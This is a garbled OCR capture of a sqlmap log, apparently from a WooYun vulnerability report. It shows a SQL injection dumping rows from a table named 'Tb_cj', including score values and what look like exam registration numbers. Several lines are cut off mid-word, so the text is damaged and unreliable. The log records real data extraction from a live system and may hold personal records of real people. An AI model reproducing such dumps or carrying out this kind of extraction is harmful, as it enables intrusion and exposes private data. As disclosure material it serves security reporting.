 [16:44:01] [INFO] fetching number of column(s) 'cj1, cj2, cj3, cj4, cj5, c
7, cj8, cj9, id, k_id, zkzh' entries for table 'Tb_cj' in database 'wl_fz_
[16:44:01] [INFO] retrieved: 130521
[16:44:06] [INFO] fetching number of distinct values for column 'id'
[16:44:06] [INFO] retrieved: 130521
[16:44:11] [INFO] using column 'id' as a pivot for retrieving row data
[16:44:11] [INFO] retrieved: 1
[16:44:15] [INFO] retrieved: 104.50
[16:44:26] [INFO] retrieved: 98.00
[16:44:37] [INFO] retrieved: 89.50
[16:44:48] [INFO] retrieved: 51.00
[16:44:58] [INFO] retrieved: 55.00
[16:45:09] [INFO] retrieved: 55.50
[16:45:19] [INFO] retrieved: 51.00
[16:45:29] [INFO] retrieved:
[16:45:31] [WARNING] in case of continuous data retrieval problems you are
ed to try a switch '--no-cast' or switch '--hex'
[16:45:31] [INFO] retrieved:
[16:45:32] [INFO] retrieved: 9
[16:45:36] [INFO] retrieved: 908830301
[16:46:07] [INFO] retrieved: 10
[16:46:12] [INFO] retrieved: 113.50
[16:46:22] [INFO] retrieved: 89.50
[16:46:33] [INFO] retrieved: 98.50
[16:46:43] [INFO] retrieved: 76.00
[16:46:52] [INFO] retrieved: 73.00
[16:47:10] [INFO] retrieved: 86.00
[16:47:20] [INFO] retrieved: 70.00
[16:47:30] [INFO] retrieved:
[16:47:35] [INFO] retrieved:
[16:47:37] [INFO] retrieved: 9
[16:47:40] [INFO] retrieved: 909020204
[16:48:12] [INFO] retrieved: 100
[16:48:19] [INFO] retrieved: 98.5
[16:48:47] [CRITICAL] unable to connect to the target URL or proxy. sqlmap
ing to retry the request
0
[16:48:50] [INFO] retrieved: 100.50
[16:49:11] [INFO] retrieved: 118.00
[16:49:22] [INFO] retrieved: 68.00
[16:49:32] [INFO] retrieved: 64.50
[16:49:41] [INFO] retrieved: 67.50
[16:49:51] [INFO] retrieved: 67.00
[16:50:05] [INFO] retrieved:
www.wooyun.org